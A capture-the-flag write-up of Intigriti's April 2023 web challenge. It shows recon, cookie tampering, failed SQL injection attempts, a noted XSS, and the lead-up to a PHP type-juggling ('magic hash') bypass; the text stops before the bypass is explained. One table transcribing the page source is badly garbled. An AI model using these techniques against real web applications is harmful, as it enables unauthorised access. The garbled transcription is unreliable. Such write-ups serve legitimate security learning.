# Intigriti April 2023 Challenge: XSS Challenge 0423 by

strangeMMonkey1

In April 2023 ethical hacking platform Intigriti (https://www.intigriti.com/) launched a new challenge. The challenge itself was created by community member strangeMMonkey1.



# **Rules of the challenge**

- Should retrieve the flag from the web server.
- Does NOT require automated tools (brute-force).
- The flag format is INTIGRITI{.\*}.
- Should NOT use another challenge on the intigriti.io domain.

## Challenge

We need to find our way into the web application to retrieve the flag. This flag is hidden somewhere on the web application or can reside on the web server itself if we manage to compromise it.

## Attacking the web application to retrieve the flag

### Step 1: Recon

As always we try to understand what the web application is doing. A good start for example is using the web application, reading the challenge page source code and looking for possible input.

#### We start at the challenge page: <u>https://challenge-0423.intigriti.io/</u> Here we can inspect the page source code. Right click and choose "View page source"



The most interesting here is that we can open the iframe containing the challenge page itself: <u>https://challenge-0423.intigriti.io/challenge.php</u>

|     | → C ③ view-source:https://challenge-0423.intigriti.io                                                                                                    | 🕑 🖈 💻 🗢 🧶 🔅 🏦 🖪 😩 🗄                   |
|-----|----------------------------------------------------------------------------------------------------|---------------------------------------|
| ine | e wrap 🗌                                                                                                    |                                       |
|     | <pre><!DOCTYPE html>    </pre>                                                                                                    |                                       |
|     | <pre>2 <html lang="en"><head><meta content="text/html; charset=utf-8" http-equiv="Content-Type"/></head></html></pre>                                                                                                    |                                       |
|     | <title>Intigriti April Challenge</title>                                                                                                    |                                       |
|     |                                                                                                    |                                       |
|     | <pre>s <meta content="summary large image" name="twitter:card"/></pre>                                                                                                    |                                       |
|     | (meta name="twitter:site" content="@intigniti">                                                                                                    |                                       |
|     | (meta name-"twitter:creator" content="@intigniti")                                                                                                    |                                       |
|     | (meta name-"tuitter:title" content-"anril Challenge - Intigriti")                                                                                                    |                                       |
|     | (meta name-"tuittan:description" content "Find the vulnerability and WTN Intigniti swag "S                                                                                                    |                                       |
|     | (net a name that the set of the set of the s |                                       |
|     | (neta name witter anage contents incess//challenge/0423.intrg/iti.i//resources/share.jpg/                                                                                                    |                                       |
|     | (meta property-log.ult content "upsite")                                                                                                    |                                       |
|     | (meta property=log.cype concert= website )                                                                                                    |                                       |
|     | (meta property= 0g:title content= April challenge - Intigriti )                                                                                                    |                                       |
|     | (meta property= og:description content= rind the vulnerability and win intigriti swag. >                                                                                                    |                                       |
|     | <pre>cmeta property= og:image content= https://challenge-0423.intigriti.to/resources/snare.jpg &gt;</pre>                                                                                                    |                                       |
|     | <pre>clink nret= https://tonts.googleapis.com/css2/tamiy=Poppins:wgntw400;/00x01splay=Swap" rel="stylesneet"&gt;</pre>                                                                                                    |                                       |
|     | A stink mers resources/style.css reis stylesneet /<br>allow rel was here to be a style reis stylesneet / stylesneet / styl |                                       |
|     | clink reis shortcut icon nrets resources/Tavicon.ico >                                                                                                    |                                       |
|     | <pre>/nead&gt;</pre>                                                                                                    |                                       |
|     | control and the second second s                                                                                                    |                                       |
|     | <pre>section id="wrapper"&gt;</pre>                                                                                                    |                                       |
|     | <pre>2 <section id="rules"></section></pre>                                                                                                    |                                       |
|     | <pre><div class="card-container" id="challenge-container"></div></pre>                                                                                                    |                                       |
|     | <pre>4 <div class="card-header"></div></pre>                                                                                                    |                                       |
|     | <pre><img alt="creator" class="card-avatar" src="/resources/creator.jpg"/></pre>                                                                                                    |                                       |
|     | Intigriti's April challenge by <a href="https://twitter.com/strangeMMonkey1" target="_blank">strangeMMonkey1</a>                                                                                                    | 1                                     |
|     | /                                                                                                    |                                       |
|     | <pre></pre>                                                                                                    |                                       |
|     | Sind the flag and win Intigriti swag.                                                                                                    |                                       |
|     | <pre></pre>                                                                                                    |                                       |
|     |                                                                                                    |                                       |
|     | Ali>This challenge runs from the 25th of April until the 1st of May, 11:59 PM CET.                                                                                                    |                                       |
|     | s (li>                                                                                                    |                                       |
|     | Out of all correct submissions, we will draw <b>six</b> winners on Tuesday, the 2nd of May:                                                                                                    |                                       |
|     | s <ul></ul>                                                                                                    |                                       |
|     | <pre><li><li>intro randomly drawn correct submissions</li></li></pre>                                                                                                    |                                       |
|     | <pre><ii>&gt;inree best write-ups</ii></pre>                                                                                                    |                                       |
|     |                                                                                                    |                                       |
|     |                                                                                                    | 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 |
|     | cliptevery winner gets a too swag voucher for our (a nref="https://swag.intigriti.com/" target="_Diank">swag.intigriti.com/" target="_Diank">swag.intigriti.com/" target="_Diank">swag.intigriti.com/                                                                                                    | ag shop 11                            |
|     | clipine winners will be announced on our canners <u>https://twitter.com/httpritt_targets_blank</u> /witter                                                                                                    | profile(/a>.                          |
|     | 2 clippor every 100 likes, we li add a tip to (a net= https://go.intigriti.com/challenge-tips target= 01                                                                                                    | ank >announcement tweet.              |
|     | <pre>(1); Join our ta mref= https://go.intigriti.com/discord target= _biank &gt;Discord to discuss the challe<br/>(/);</pre>                                                                                                    | inker (/11)                           |
|     | () () () () () () () () () () () () () (                                                                                                    |                                       |
|     | Contraction Contraction Contraction                                                                                                    |                                       |
|     |                                                                                                    |                                       |
|     | Clipshould retrieve the flag from the web server. (/1)                                                                                                    |                                       |
|     | (i) Does NUT require automated tools (prute-torce). (/1)                                                                                                    |                                       |
|     | a clipine riag format is initiatii(, -), ())                                                                                                    |                                       |
|     | (i) Should woll use another challenge on the intigratile ommain. (/i)                                                                                                    | diameters of the                      |
|     | (ii) should be reported at (a mere https://golantigriti.com/submit-solution /golantigriti.com/submit-solution                                                                                                    | cion(/a).(/ii)                        |
|     | ch Eind the shallongs halow of a hundred (hallongs shad) and he shallongs have (a) (/h)                                                                                                    |                                       |
|     | (a) the chartenge below of (a firete <u>/chartenge.php</u> ) of the chartenge page here(/a)((b)                                                                                                    |                                       |
|     | Zidan                                                                                                    |                                       |
|     |                                                                                                    |                                       |
|     | div clare="cand-containen">                                                                                                    |                                       |
|     | <pre>class cause concert/chollenge pha" width="100%" height="500nv"&gt;//ifeneme&gt;</pre>                                                                                                    |                                       |
|     | c) c) c) c) c) c) c) c) c) c) c) c) c) c                                                                                                    |                                       |
|     |                                                                                                    |                                       |
|     |                                                                                                    |                                       |
|     |                                                                                                    |                                       |
|     | Country Country Co                                                                                                    |                                       |
|     |                                                                                                    |                                       |
|     |                                                                                                    |                                       |

We are faced with a login page. This page already reveals an username and password: "strange" and "monkey".

We can use that a bit later but to be sure development left no remarks in the source code it is better to check that first.

| $\leftarrow$ $ ightarrow$ $\mathbf{C}$ $\ $ $\ $ $\ $ $\ $ challenge | -0423.intigriti.io/challenge.php                                                   | 아 순 ☆ 💻 🔩 @ 🐟 🌲 🖬 (                    | <b>a</b> : |
|----------------------------------------------------------------------|------------------------------------------------------------------------------------|----------------------------------------|------------|
|                                                                      |                                                                                    |                                        |            |
| Username                                                             |                                                                                    |                                        |            |
| strange                                                              |                                                                                    |                                        |            |
| Password                                                             |                                                                                    |                                        |            |
|                                                                      |                                                                                    |                                        |            |
| Invalid credentials                                                  |                                                                                    |                                        |            |
|                                                                      | Your                                                                               | magical credentials are strange:monkey |            |
|                                                                      |                                                                                    | Login                                  |            |
|                                                                      |                                                                                    |                                        |            |
|                                                                      |                                                                                    |                                        |            |
|                                                                      | Forward Alt+Right Arrow Reload Ctrl+R                                              |                                        |            |
|                                                                      | Save as     Ctrl+S       Print     Ctrl+P       Cast     Search images with Google |                                        |            |
|                                                                      | Create QR Code for this page                                                       |                                        |            |
|                                                                      | Translate to English                                                               |                                        |            |
|                                                                      | View page source                                                                   |                                        |            |
|                                                                      | Inspect                                                                            |                                        |            |

Source code looks pretty boring which is logical as this is a PHP web application where everything happens server side so we are not able to see that much in the source code on our client side.

The source code will not help us so we can proceed with using the application. The "magical" credentials revealed on the login page can lead us further.

Username: strange Password: monkey



Ok, we logged in and reached the "dashboard.php" page which looks ugly ;-).

Here I checked the "View details" buttons but they all lead to YouTube videos so that is a dead end.

Again we can check the source code of this page to see if any remark or interesting client side code is revealed.



Nothing interesting except maybe the directory where the images are stored: "/www/web/images" Not useful now but that reveals some info about the directory structure of the underlying web server.

Something else to check now is the browser storage as we are logged in our session needs to be remembered. An obvious thing to check are the cookies used by the application. Via F12 the browser developer tools can be opened or a browser plugin/extension can be used to check cookies.



2 cookies can be found:

- account\_type => some hash that looks random
- username => our username

What we got from our recon:

- The "challenge.php" login form: we can test this for SQL injection for example
- Username and password: strange / monkey which leads us to "dashboard.php"
- Once logged in 2 cookies: account\_type and username: we can fuzz those.
- Web server folder structure: images stored in "/www/web/images"

### Step 2: Fuzzing the login panel

First thing I tried was to see if the login form is vulnerable to SQL injection. As the challenge rules indicate that no automated tools can be used it makes no sense to run for example SQLmap against it. If the form is vulnerable we should be able to do this manually.

I tried some basic SQL injection but for a challenge where automated tools should not be used like this one I would expect one of the basic SQL injection payloads to trigger some kind of error to give a clue but this was not the case so I left this aside.



One other thing I noticed is a simple cross site scripting (XSS) issue on the login page error parameter when faulty credentials are inserted. Also this one I noted but this does not get us the flag.

| ← → X                                       | 🔄 🖻 🖈 💻 🖣 🏶 🔷 🌲 🗖 😩 🗄 |
|---------------------------------------------|-----------------------|
| challenge-0423.intigriti.io says            |                       |
| Enter Username                              |                       |
| Password                                    |                       |
| Enter Password                              |                       |
|                                             |                       |
| Your magical credentials are strange:monkey |                       |
| Login                                       |                       |
|                                             |                       |

## Step 3: Cookies: PHP type juggling (magic hashes)

The cookies when we logged in are probably at this moment the most interesting way to proceed.

First idea that came to my mind was changing the "username" cookie from our username "strange" to "admin" or "administrator" or maybe "root"...

Simply edit the cookie in the developer tools and refresh the page and hope for the best the web application gets triggered to show admin features:



This is a dead end at this moment. I tried several usernames but the page simply didn't change. Probably the "dashboard.php" page is not even using this cookie as on a cookie change the page keeps loading normally. I would expect if the page depends on the username cookie, I would get an error like "wrong username" or "unauthenticated". This did not happen so this cookie is useless at this moment.

| A GRAPHIC<br>DESIGNER |              |                                    |           |      |          |      |            |        |           |          |          |   |
|-----------------------|--------------|------------------------------------|-----------|------|----------|------|------------|--------|-----------|----------|----------|---|
| — ·                   |              | 2 I Bacher                         |           |      | <u>.</u> |      |            |        |           |          | •        | ۲ |
| 🕞 🖬 🛛 Elements Consol |              | ance Memory Application Security L | ighthouse |      | r 👗 🛛 Pe |      | insights 👗 |        | nisCookie | <b>X</b> | ≱ : ×    | l |
| Application           | C Filter     | =0 × C                             |           |      |          |      |            |        |           |          |          | l |
| Manifest              | Name         | Value                              | Domain    | Path | Expires  | Size | HttpOnly   | Secure | SameSite  | Partitio | Priority | ľ |
| Service Workers       | username     | admin                              | challen   |      | Session  | 13   |            |        |           |          | Medium   | ſ |
| Storage               | account_type | dqwe13fdsfq2gys388                 | challen   |      | Session  |      |            |        |           |          | Medium   | l |
|                       |              |                                    |           |      |          |      |            |        |           |          |          | ſ |

The other cookie "account\_type" seems a random hash and with PHP this could potentially be interesting as it all depends on how the PHP code handles the comparison between the Value we insert for the cookie and the one it expects.

There was also a small hint at the login page: "Your **magical** credentials are:..."

This is something I had seen before and many write ups can be found explaining the issue with PHP and "magic hashes" (Type juggling).

A simple Google search already reveals a lot of information about this issue:

